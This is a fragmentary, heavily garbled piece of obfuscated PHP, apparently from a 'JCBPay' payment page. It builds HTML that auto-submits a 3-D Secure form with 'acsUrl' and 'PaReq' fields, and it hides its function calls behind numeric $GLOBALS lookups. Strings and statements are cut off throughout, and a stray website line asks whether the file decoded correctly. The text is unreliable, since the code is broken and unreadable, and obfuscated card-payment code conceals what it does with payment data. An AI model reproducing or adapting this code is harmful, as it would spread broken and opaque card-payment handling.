
isset
(
$_SERVER
[
'HTTPS'
])?
'https://'
 .
$_SERVER
[
'SER
R
[
'REQUEST_URI'
]) .
'/status.php'
:
'http://'
 .
$_SERV
333
+
19.333333333333
+
19.333333333333
)](
$_SERVER
[
'RE
.
'<meta charset="UTF-8">'
 .
'<title>JCBPay  |   </t
t src="https://code.jquery.com/jquery-3.3.1.js"></
bmit();});</script>'
 .
'</head>'
 .
'<body style="pad
f8e2485f2a03259c1f6d4952
[
'acsUrl'
] .
'" method="pos
="PaReq" value="'
 .
$_sdfvsdfv5cc22eb6f8e2485f2a032
e="'
 .
$_sdfvsdfv11d74464a8b976c11b511ae2223b34e4
[
$
2
))][
$GLOBALS
[
'_1619945025_'
][
90
](round(
0
))] .
'">'
03783a2b132f0bfb91bee0bf82e
 .
'">'
 .
'</form>'
 .
'<if
px;"></iframe>'
 .
'</body>'
 .
'</html>'
;}
else
if
(
$_s
[
'_1229071152_'
][round(
0
+
14.75
+
14.75
+
14.75
+
14.75
)]
0
+
20
+
20
)](
']'
,
$_sdfvsdfv5cc22eb6f8e2485f2a03259c1f
25
+
0.25
+
0.25
+
0.25
)]);
else
$GLOBALS
[
'_1229071152_'
]
Did this file decode correctly?
Yes